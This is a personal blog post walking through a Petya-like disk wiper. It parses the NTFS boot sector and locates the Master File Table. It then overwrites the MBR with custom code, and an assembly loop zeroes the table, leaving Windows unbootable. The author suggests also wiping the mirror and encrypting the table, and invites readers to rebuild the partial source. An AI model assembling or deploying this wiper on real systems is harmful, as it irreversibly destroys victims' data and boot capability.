Wiping the MFT from NTFS and Making Windows Unbootable

29 May 2025 -- Just like our friend Ransom:Win32/Petya! -- 10-13 minute read


0: Disclaimer

This article is not meant to be a tutorial. Do not replicate actions shown here
on real hardware! Only if you both know what you're doing and really understand it
and that you're in a Virtual Machine. Additionally, the wiping part of this article,
will only work on Legacy BIOS systems due to requiring Ring 0 access.

I, mxtlrr, am not at fault for anything you do with this article. You are 100%
to blame if something occurs.

1: Introduction

The MFT, also known as the Master File Table, is a key part of the NTFS
filesystem -- it is a table of every file on the filesystem, meaning
if it is somehow corrupted or encrypted, then file recovery is potentially
not possible. Luckily, there is a mirror (called the MFT Mirror), which is used
if the original MFT is not accessible, stored at 2 different physical places on the disk.

Petya is a known example of a malware strain that does this, even with bootrec /fixmbr
to remove the MBR Locker payload, you cannot access/boot into Windows due to the missing MFT.
So, how do we do this for ourselves?

2: The NTFS BPB

Before we wipe it, we need to find out where this specifically is in the actual disk.
Luckily, NTFS has its own BPB (boot parameter block), that's (seemingly?) stored at
logical sector 2048 (according to VBox 7.0). The structure looks like this:
      
typedef struct NTFS_Bootsect {
  uint8_t  jmp[3];             // JMP SHORT
  char     oem_sys[8];         // "NTFS    "

  /** BOOT PARAMETER BLOCK **/
  uint16_t bytes_p_sector;     // Bytes per sector
  uint8_t  sect_p_cluster;     // Sectors per cluster
  uint16_t resv_sect_counter;  // Reserved sector count
  uint8_t  always_0[3];        // Always 0
  uint16_t r_entry_count;      // Unused
  uint8_t  media_desc;         // Media descriptor
  uint16_t unused;             // Always 0
  uint16_t sect_p_track;       // Sectors Per Track
  uint16_t num_heads;          // Disk Head Count
  uint32_t hidden_sect_count;  // Hidden Sector Count
  uint64_t unused2;            // Unused
  uint64_t total_sectors;      // Total Sectors

  /** NTFS SPECIFIC HEADER **/
  uint64_t mft_cluster;        // Master File Table Cluster
  uint64_t mft_mirror_cluster; // Master File Table Mirror Cluster
  uint32_t c_per_file_rec_seg; // Clusters per File record sgement
  uint32_t c_per_index_block;  // Clusters per index block
  uint64_t volume_serial;      // Volume Serial
  uint32_t checksum;

  uint8_t bootcode[426];
  uint16_t end_of_sector;
}__attribute__((packed)) NTFS_Bootsect_t;


Note that __

attribute__((packed)) is required here. If we don't have this, then the structure's members will not
line up. We just need to read a sector at offset 2048 * 512 (aka 1048576) from \\\\.\\PhysicalDrive0.
So now, NTFS_Bootsect_t* ntfs = (NTFS_Bootsect_t*)data; will give us the actual NTFS BPB we're looking for!

2.1: Where is the MFT?

You may notice there are two things that are important for us: mft_cluster and mft_mirror_cluster.
For example,
        
C:\> test.exe
Cluster 8533 has MFT, and 0 has MFT mirror.
        
      
Ok, great. How do we somehow convert MFT Cluster -> Physical Byte Offset? We'll first need
to convert to LBA which is just the hidden sector count plus the cluster number multiplied by the sectors/cluster value.
On my test machine, this was 0x112a8 (70312). Last part: for wiping, we can't really use LBA, we'd have to
do some hard disk driver stuff, so instead, we'll just find the raw byte offset from sector 0.

To do this, you can just multiply the bytes per sector (in NTFS BPB) by the LBA above. Note that LBA
refers to the entire sector, so the correct "range" of the "master" MFT is:
        
  uint64_t mft_byte_min = (ntfs->bytes_p_sector * mft_lba);
  uint64_t mft_byte_max = (ntfs->bytes_p_sector * (mft_lba + 1));
        
      
Let's make sure we found the MFT. If we read 512 bytes and open this in a hex editor, we get the following:


Looks like we found it! Alright, now we can wipe it. Let's try using WriteFile:
        
  C:\> test.exe
  [+]  Overwriting MFT sector with 0's...
  [!!] Failed! Error code: 5 (ERROR_ACCESS_DENIED)
        
      
Looks like we'll need to somehow get into ring 0. So, we'll have to overwrite sector 0
with our own code. We're also going to need to pass the MFT location somehow.

2.2: Wiping MFT

Here's our game plan right now: 1. Overwrite sector 0 with our custom MBR, then use
sector 1 for data. I'll set the first four bytes of sector 1 to 0x02255000.
Then, when we're in 32-bit protected mode (you can use 16-bit mode if you'd like, but
you'll have to deal with real mode segmentation), we can just do this:
        
  mov edi, dword [0x7E00]   ;; 0x7e00 is the start of sector 1.
  mov esi, edi
  add esi, 0xFFF    ;; 0x02255000 + 0xFFF, we're writing 0xFFF bytes, should be enough
  .L1:
    cmp edi, esi
    je .L2

    mov [edi], byte 0
    inc edi
    jmp .L1

  .L2:
    ...
        
      
Note: 0x02255000 works for my testing machine. It may be different for you.

3: Running our Code

Alright, let's see what happens. Booting up the VM, running our payload, we don't get any
crashes / triple faults. Our code works! How do we make sure we actually overwrote the MFT?
We'll boot into a Windows 7 ISO file, and try and "repair" with bootrec:


Alright, 

bootrec ran, and "succeeded", let's eject the CD and reboot.


WE DID IT! I didn't remove the mirror in the code I tested, but it's probably
worth implementing. Additionally we could encrypt it with some form of ROT13 or XOR encryption
like Petya did.

4: Conclusion

This was more of a proof-of-concept: No, the full source code will not be available, if you
really want to do this, you should be able to recreate the source code from fragments.
Thanks for reading! This is one of the few projects I'm actually proud of.

Additionally, I may be wrong about something (unlikely) -- i.e. the actual wiping or something else
If this is the case and you know the right answer / what should be done instead, please do not
hesitate to reach out to me!